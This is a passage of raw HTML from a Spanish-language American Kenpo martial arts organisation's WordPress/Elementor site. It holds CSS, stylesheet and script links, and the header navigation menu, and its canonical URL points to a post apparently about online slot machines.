rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='elementor-post-7-css' href='https://jodarkenpo.com/wp-content/uploads/elementor/css/post-7.css?ver=1707321560' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://jodarkenpo.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://jodarkenpo.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://jodarkenpo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://jodarkenpo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='elementor-post-131-css' href='https://jodarkenpo.com/wp-content/uploads/elementor/css/post-131.css?ver=1707321560' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://jodarkenpo.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jodarkenpo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='elementor-post-140-css' href='https://jodarkenpo.com/wp-content/uploads/elementor/css/post-140.css?ver=1707321560' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://jodarkenpo.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://jodarkenpo.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://jodarkenpo.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Teko%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAnton%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.4' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://jodarkenpo.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.19.2" id="font-awesome-4-shim-js"></script>
<script src="https://jodarkenpo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jodarkenpo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jodarkenpo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://jodarkenpo.com/wp-json/wp/v2/posts/1872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jodarkenpo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.4" />
<link rel="canonical" href="https://jodarkenpo.com/samye-igrovye-avtomaty-na-dengi-top-sloty-dlja-igrokov-202" />
<link rel='shortlink' href='https://jodarkenpo.com/?p=1872' />
<link rel="alternate" type="application/json+oembed" href="https://jodarkenpo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjodarkenpo.com%2Fsamye-igrovye-avtomaty-na-dengi-top-sloty-dlja-igrokov-202" />
<link rel="alternate" type="text/xml+oembed" href="https://jodarkenpo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjodarkenpo.com%2Fsamye-igrovye-avtomaty-na-dengi-top-sloty-dlja-igrokov-202&#038;format=xml" />
<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://jodarkenpo.com/wp-content/uploads/2022/02/Sello-JAKI-fondo-negro-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://jodarkenpo.com/wp-content/uploads/2022/02/Sello-JAKI-fondo-negro.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jodarkenpo.com/wp-content/uploads/2022/02/Sello-JAKI-fondo-negro.jpg" />
<meta name="msapplication-TileImage" content="https://jodarkenpo.com/wp-content/uploads/2022/02/Sello-JAKI-fondo-negro.jpg" />
</head>
<body class="post-template-default single single-post postid-1872 single-format-standard wp-custom-logo elementor-default elementor-kit-7">



<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<div data-elementor-type="header" data-elementor-id="131" class="elementor elementor-131 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5c3f104f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5c3f104f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-22203501" data-id="22203501" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27290262 elementor-widget elementor-widget-image" data-id="27290262" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="/home">
							<img fetchpriority="high" width="4639" height="1806" src="https://jodarkenpo.com/wp-content/uploads/2022/03/Logo-Jodar-International.png" class="attachment-full size-full wp-image-133" alt="" srcset="https://jodarkenpo.com/wp-content/uploads/2022/03/Logo-Jodar-International.png 4639w, https://jodarkenpo.com/wp-content/uploads/2022/03/Logo-Jodar-International-300x117.png 300w, https://jodarkenpo.com/wp-content/uploads/2022/03/Logo-Jodar-International-1024x399.png 1024w, https://jodarkenpo.com/wp-content/uploads/2022/03/Logo-Jodar-International-768x299.png 768w, https://jodarkenpo.com/wp-content/uploads/2022/03/Logo-Jodar-International-1536x598.png 1536w, https://jodarkenpo.com/wp-content/uploads/2022/03/Logo-Jodar-International-2048x797.png 2048w" sizes="(max-width: 4639px) 100vw, 4639px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-206b4cd1" data-id="206b4cd1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cfafcc elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0cfafcc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://jodarkenpo.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-0cfafcc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-249"><a href="https://jodarkenpo.com/quienes-somos" class="elementor-item">Quiénes somos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://jodarkenpo.com/quienes-somos/american-kenpo-parker-system" class="elementor-sub-item">American Kenpo Parker System</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-254"><a href="https://jodarkenpo.com/quienes-somos/jodar-international" class="elementor-sub-item">Jódar International</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://jodarkenpo.com/quienes-somos/jodar-international/carlos-jodar" class="elementor-sub-item">Carlos Jódar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://jodarkenpo.com/quienes-somos/jodar-international/sergio-jodar" class="elementor-sub-item">Sergio Jódar</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-250"><a href="https://jodarkenpo.com/parker-planas-lineage" class="elementor-sub-item">Parker/Planas Lineage</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://jodarkenpo.com/parker-planas-lineage/ed-parker" class="elementor-sub-item">Ed Parker</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://jodarkenpo.com/parker-planas-lineage/richard-huk-planas" class="elementor-sub-item">Richard ‘Huk’ Planas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-320"><a href="https://jodarkenpo.com/afiliate-con-nosotros" class="elementor-item">Afiliaciones</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://jodarkenpo.com/afiliate-con-nosotros" class="elementor-sub-item">Afíliate con nosotros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://jodarkenpo.com/afiliate-con-nosotros/academias-de-entrenamiento-certificadas" class="elementor-sub-item">Academias de entrenamiento certificadas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://jodarkenpo.com/afiliate-con-nosotros/cinturones-negros" class="elementor-sub-item">Cinturones negros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://jodarkenpo.com/afiliate-con-nosotros/marcas-registradas" class="elementor-sub-item">Marcas registradas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-325"><a href="https://jodarkenpo.com/programa-de-grados" class="elementor-item">Programa de grados</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://jodarkenpo.com/programa-de-grados/amarillo" class="elementor-sub-item">Amarillo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://jodarkenpo.com/programa-de-grados/naranja" class="elementor-sub-item">Naranja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://jodarkenpo.com/programa-de-grados/morado" class="elementor-sub-item">Morado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://jodarkenpo.com/programa-de-grados/azul" class="elementor-sub-item">Azul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://jodarkenpo.com/programa-de-grados/verde" class="elementor-sub-item">Verde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://jodarkenpo.com/programa-de-grados/marron-3o-grado" class="elementor-sub-item">Marrón 3º Grado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://jodarkenpo.com/programa-de-grados/marron-2o-grado" class="elementor-sub-item">Marrón 2º Grado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://jodarkenpo.com/programa-de-grados/marron-1o-grado" class="elementor-sub-item">Marrón 1º Grado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://jodarkenpo.com/programa-de-grados/negro-1o-grado" class="elementor-sub-item">Negro 1º Grado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://jodarkenpo.com/programa-de-grados/negro-2o-grado" class="elementor-sub-item">Negro 2º Grado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://jodarkenpo.com/programa-de-grados/negro-3o-grado" class="elementor-sub-item">Negro 3º Grado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://jodarkenpo.com/programa-de-grados/negro-4o-grado" class="elementor-sub-item">Negro 4º Grado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://jodarkenpo.com/programa-de-grados/negro-5o-grado" class="elementor-sub-item">Negro 5º Grado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-358"><a href="https://jodarkenpo.com/media" class="elementor-item">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://jodarkenpo.com/media/clases-en-linea" class="elementor-sub-item">Clases en línea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://jodarkenpo.com/media/american-kenpo-notes" class="elementor-sub-item">American kenpo notes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://jodarkenpo.com/media/videos" class="elementor-sub-item">Vídeos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://jodarkenpo.com/tienda" class="elementor-item">Tienda</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0cfafcc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-249"><a href="https://jodarkenpo.com/quienes-somos" class="elementor-item" tabindex="-1">Quiénes somos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://jodarkenpo.com/quienes-somos/american-kenpo-parker-system" class="elementor-sub-item" tabindex="-1">American Kenpo Parker System</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-254"><a href="https://jodarkenpo.com/quienes-somos/jodar-international" class="elementor-sub-item" tabindex="-1">Jódar International</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://jodarkenpo.com/quienes-somos/jodar-international/carlos-jodar" class="elementor-sub-item" tabindex="-1">Carlos Jódar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://jodarkenpo.com/quienes-somos/jodar-international/sergio-jodar" class="elementor-sub-item" tabindex="-1">Sergio Jódar</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-250"><a href="https://jodarkenpo.com/parker-planas-lineage" class="elementor-sub-item" tabindex="-1">Parker/Planas Lineage</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://jodarkenpo.com/parker-planas-lineage/ed-parker" class="elementor-sub-item" tabindex="-1">Ed Parker</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://jodarkenpo.com/parker-planas-lineage/richard-huk-planas" class="elementor-sub-item" tabindex="-1">Richard ‘Huk’ Planas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-320"><a href="https://jodarkenpo.com/afiliate-con-nosotros" class="elementor-item" tabindex="-1">Afiliaciones</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://jodarkenpo.com/afiliate-con-nosotros" class="elementor-sub-item" tabindex="-1">Afíliate con nosotros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://jodarkenpo.com/afiliate-con-nosotros/academias-de-entrenamiento-certificadas" class="elementor-sub-item" tabindex="-1">Academias de entrenamiento certificadas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://jodarkenpo.com/afiliate-con-nosotros/cinturones-negros" class="elementor-sub-item" tabindex="-1">Cinturones negros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://jodarkenpo.com/afiliate-con-nosotros/marcas-registradas" class="elementor-sub-item" tabindex="-1">Marcas registradas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-325"><a href="https://jodarkenpo.com/programa-de-grados" class="elementor-item" tabindex="-1">Programa de grados</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://jodarkenpo.com/programa-de-grados/amarillo" class="elementor-sub-item" tabindex="-1">Amarillo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://jodarkenpo.com/programa-de-grados/naranja" class="elementor-sub-item" tabindex="-1">Naranja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://jodarkenpo.com/programa-de-grados/morado" class="elementor-sub-item" tabindex="-1">Morado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://jodarkenpo.com/programa-de-grados/azul" class="elementor-sub-item" tabindex="-1">Azul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://jodarkenpo.com/programa-de-grados/verde" class="elementor-sub-item" tabindex="-1">Verde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://jodarkenpo.com/programa-de-grados/marron-3o-grado" class="elementor-sub-item" tabindex="-1">Marrón 3º Grado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://jodarkenpo.com/programa-de-grados/marron-2o-grado" class="elementor-sub-item" tabindex="-1">Marrón 2º Grado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://jodarkenpo.com/programa-de-grados/marron-1o-grado" class="elementor-sub-item" tabindex="-1">Marrón 1º Grado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://jodarkenpo.com/programa-de-grados/negro-1o-grado" class="elementor-sub-item" tabindex="-1">Negro 1º Grado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://jodarkenpo.com/programa-de-grados/negro-2o-grado" class="elementor-sub-item" tabindex="-1">Negro 2º Grado</a></li>
